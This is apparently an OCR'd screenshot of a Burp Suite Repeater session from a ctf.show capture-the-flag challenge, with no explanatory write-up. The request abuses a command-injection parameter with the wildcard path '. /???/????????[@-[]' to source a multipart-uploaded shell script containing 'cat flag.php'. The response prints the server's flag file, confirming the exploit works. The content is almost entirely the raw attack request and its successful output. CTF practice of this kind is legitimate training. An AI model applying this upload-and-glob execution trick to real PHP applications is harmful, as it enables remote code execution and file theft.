 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
1 × ...
Go Cancel < ▼ > ▼
Target: http://c43f906f-d199-40d1-b9b1-c968fbbb0d3c.challenge.ctf.show
?
Request
Raw Params Headers Hex
POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host: c43f906f-d199-40d1-b9b1-c968fbbb0d3c.challenge.ctf.show
Content-Length: 303
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:5500
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySYiEr0vWdtPCCUEG
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.81 Safari/537.36 Edg/104.0.1293.47
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://127.0.0.1:5500/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarySYiEr0vWdtPCCUEG
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
#!/bin/sh
cat flag.php
------WebKitFormBoundarySYiEr0vWdtPCCUEG
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundarySYiEr0vWdtPCCUEG--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Sun, 07 Aug 2022 12:51:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 278
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{3572bc2b-dca0-4a07-a0f3-fd17f8d9fcf6}";
? < + > Type a search term 0 matches
En
Done
462 bytes | 49 millis